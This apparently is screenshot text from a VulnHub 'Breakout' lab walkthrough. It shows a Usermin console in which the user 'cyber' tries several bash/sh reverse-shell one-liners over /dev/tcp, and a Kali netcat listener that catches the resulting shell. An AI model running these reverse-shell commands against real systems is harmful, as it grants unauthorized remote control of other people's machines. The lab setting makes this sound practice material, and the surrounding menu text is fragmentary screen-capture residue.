 https://10.0.2.9:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[cyber@breakout ~]$ sh -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ sh -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ sh
[cyber@breakout ~]$ sh -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.9/1234 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/1234: Connection refused
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.6/1234 0>&1
Search
Manage Folders
Address Book
Forward Email
Automatic Reply
Email Filters
Edit Signature
Change Password
Mail Preferences
Account Information
cy
Account Information
System hostname breakout.zte.com.cn
Operating system Debian Linux 11
Usermin Version 1.830
Authentic theme version 19.83-2
Time on system 07/23/2024 2:08:13 AM
Account Functions
d command.
ey management and key generation.
ce similar to Webmin's MySQL module.
terface similar to Webmin's PostgreSQL module.
netcat
File Actions Edit View Help
process.txt main enum4linux netcat
(whitecar㉿kali)-[~/VulnHub/Breakout]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.9] 54478
bash: cannot set terminal process group (1746): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$